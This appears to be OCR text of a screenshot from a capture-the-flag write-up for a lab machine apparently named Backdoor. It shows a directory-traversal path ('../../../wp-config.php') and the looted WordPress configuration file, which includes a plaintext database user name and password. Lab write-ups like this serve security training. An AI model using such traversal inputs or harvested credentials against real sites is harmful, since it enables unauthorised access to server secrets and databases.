 Backdoor > loot > wp-config.php
1 ../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
2 /**
3 * The base configuration for WordPress
4 *
5 * The wp-config.php creation script uses this file during the installation.
6 * You don't have to use the web site, you can copy this file to "wp-config.php"
7 * and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wordpressuser' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8' );
36
37 /** The database collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39